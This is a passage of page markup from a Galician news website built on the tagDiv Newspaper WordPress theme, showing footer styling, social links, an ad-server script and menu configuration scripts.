i.td-icon-vimeo{font-size:8.8px}.tdi_44 .tdm-social-item{width:15.4px;height:15.4px}.tdi_44 .tdm-social-item i{line-height:15.4px}}</style><div class="tdm-social-wrapper tds-social1 tdi_44"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/GCDiario/"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/GcDiario"  target="_blank"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div></div></div></div></div><div id="tdi_45" class="tdc-row"><div class="vc_row tdi_46  wpb_row td-pb-row" >
<style scoped>.tdi_46,.tdi_46 .tdc-columns{min-height:0}.tdi_46,.tdi_46 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:stretch}.tdi_46 .tdc-columns{width:100%}@media (min-width:768px){.tdi_46{margin-left:-15px;margin-right:-15px}.tdi_46 .tdc-row-video-background-error,.tdi_46>.vc_column,.tdi_46>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_46{margin-left:-10px;margin-right:-10px}.tdi_46 .tdc-row-video-background-error,.tdi_46>.vc_column,.tdi_46>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_46{margin-left:-10px;margin-right:-10px}.tdi_46 .tdc-row-video-background-error,.tdi_46>.vc_column,.tdi_46>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){.tdi_46,.tdi_46 .tdc-columns{flex-direction:column}}.tdi_46{padding-bottom:45px!important;border-color:var(--today-news-white-transparent2)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}.tdi_46 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_46{padding-bottom:25px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_46{padding-bottom:35px!important}}@media (max-width:767px){.tdi_46{padding-bottom:25px!important}}</style><div class="vc_column tdi_48  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_48{vertical-align:baseline}.tdi_48>.wpb_wrapper,.tdi_48>.wpb_wrapper>.tdc-elements{display:block}.tdi_48>.wpb_wrapper>.tdc-elements{width:100%}.tdi_48>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_48>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_50{vertical-align:baseline}.tdi_50>.wpb_wrapper,.tdi_50>.wpb_wrapper>.tdc-elements{display:block}.tdi_50>.wpb_wrapper>.tdc-elements{width:100%}.tdi_50>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_50>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_52{vertical-align:baseline}.tdi_52>.wpb_wrapper,.tdi_52>.wpb_wrapper>.tdc-elements{display:block}.tdi_52>.wpb_wrapper>.tdc-elements{width:100%}.tdi_52>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_52>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_53 td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_53" >
<style>@media (max-width:767px){.tdi_53{margin-bottom:6px!important}}</style>
<style>.tdi_53{text-align:left!important}.tdi_53 .tdm-descr{color:var(--today-news-light-gray);font-family:Montserrat!important;font-size:12px!important;line-height:1.3!important}@media (min-width:1019px) and (max-width:1140px){.tdi_53 .tdm-descr{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_53 .tdm-descr{font-size:10px!important;line-height:1.25!important}}@media (max-width:767px){.tdi_53 .tdm-descr{font-size:11px!important}}</style><p class="tdm-descr">© Xurimaru Servizos de Comunicación 2010 S.L.</p></div></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.4 (rara)
        Deploy mode: deploy
        
        uid: 697e3379c3014
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:11px}.tdm-header-style-3 .td-main-menu-logo{margin-right:10px}.td-city .footer-logo-wrap img{max-width:272px}.publicidad-label{font-size:0.55em;background-color:#69b;padding:1px 3px 1px 3px;color:white}.gcflag{content:"";display:block;width:24px;height:16px;position:absolute;top:0px;left:120px;background-repeat:no-repeat;opacity:1}@media only screen and (max-width:600px){.gcflag{top:16px;left:70%}.gcflag img{width:24px;height:16px}#home_banners_level1 .vc_column{text-align:center!important}}@media (min-width:1141px){.banner300{padding:0 65px 0 65px;max-width:490px}.publicidade-label{display:inline list-item}}@media (max-width:767px){.banner300{padding:0;max-width:300px;margin:0 auto}}</style>

<div class="td-container"><script async src="//adserver10.novobanner.com/www/delivery/asyncjs.php"></script></div><script type="text/javascript">var gcflag = document.createElement('span');
gcflag.classList.add('gcflag');
gcflag.innerHTML = "<a title='Ir a Galicia Confidencial' href='https://www.galiciaconfidencial.com'><img src='/wp-content/uploads/static/bgalega_48x32.png'></a>";
var h1logo = document.querySelector("div.tdb-block-inner:nth-child(2) > a:nth-child(1) > h1:nth-child(1)");
h1logo.appendChild(gcflag);</script><script type='text/javascript' src='https://gcdiario.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.4' id='td-site-min-js'></script>
<script type='text/javascript' src='https://gcdiario.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.4' id='tdSmartSidebar-js'></script>
<script type='text/javascript' src='https://gcdiario.com/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7' id='page-links-to-js'></script>
<script type='text/javascript' src='https://gcdiario.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=9e24474348f1755e0ebe145b87be714d' id='tdb_js_files_for_front-js'></script>


<script type="text/javascript" src="https://gcdiario.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.4" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://gcdiario.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=9e24474348f1755e0ebe145b87be714d" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://gcdiario.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.4" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://gcdiario.com/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=9e24474348f1755e0ebe145b87be714d" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://gcdiario.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.4" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

                    tdbMenuItem.blockAtts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"3","f_elem_font_family":"438","f_elem_font_weight":"700","f_elem_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"662","f_title_font_weight":"500","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"7px 0","h_effect":"shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"662","f_mm_sub_font_family":"662","mm_elem_color_a":"#ff4033","title_txt_hover":"#ff4033","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"#ededed","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjJweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTJweCAwIn0=","mm_padd":"eyJhbGwiOiI0MHB4IDQwcHggMzBweCAiLCJsYW5kc2NhcGUiOiIzMHB4IDMwcHggMjVweCAiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAxNXB4ICJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjEwcHggMTBweCAxMHB4IiwibGFuZHNjYXBlIjoiMTFweCAxNHB4IDEwcHggIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","tdc_css":"[base64]","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-medium-left","f_cat_font_family":"662","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"662","f_meta_font_weight":"400","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#222222","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"uppercase","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"100%","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"15","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","tds_menu_active1-text_color_h":"#81a4ca","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#0a0a0a","pag_h_text":"#ffffff","pag_bg":"#efefef","pag_h_bg":"#ff4033","pag_border":"#efefef","pag_h_border":"#ff4033","tds_menu_sub_active1-sub_text_color_h":"#81a4ca","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_elem_font_spacing":"1.0","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"20%","modules_on_row_cats":"20%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"","mm_sub_inline":"yes","mm_subcats_posts_limit":"5","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","block_type":"tdb_header_menu","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_4';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_4');

                    tdbMenuItem.blockAtts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"118","f_elem_font_family":"662","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"662","f_title_font_weight":"500","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"7px 0","h_effect":"shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"662","f_mm_sub_font_family":"662","mm_elem_color_a":"#ff4033","title_txt_hover":"#ff4033","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"#ededed","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjJweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTJweCAwIn0=","mm_padd":"eyJhbGwiOiI0MHB4IDQwcHggMzBweCAiLCJsYW5kc2NhcGUiOiIzMHB4IDMwcHggMjVweCAiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAxNXB4ICJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE0cHggMTRweCAxM3B4IiwibGFuZHNjYXBlIjoiMTFweCAxNHB4IDEwcHggIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","tdc_css":"eyJhbGwiOnsibWFyZ2luLXRvcCI6Ii0yIiwiei1pbmRleCI6IjAiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0Ijp7Im1hcmdpbi10b3AiOiIwIiwiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdF9tYXhfd2lkdGgiOjEwMTgsInBvcnRyYWl0X21pbl93aWR0aCI6NzY4fQ==","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-medium-left","f_cat_font_family":"662","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"662","f_meta_font_weight":"400","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#222222","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"100%","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"15","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","tds_menu_active1-text_color_h":"#ff4033","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#0a0a0a","pag_h_text":"#ffffff","pag_bg":"#efefef","pag_h_bg":"#ff4033","pag_border":"#efefef","pag_h_border":"#ff4033","tds_menu_sub_active1-sub_text_color_h":"#ff4033","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_elem_font_spacing":"1.1","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"20%","modules_on_row_cats":"20%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"","mm_sub_inline":"yes","mm_subcats_posts_limit":"5","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","block_type":"tdb_header_menu","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
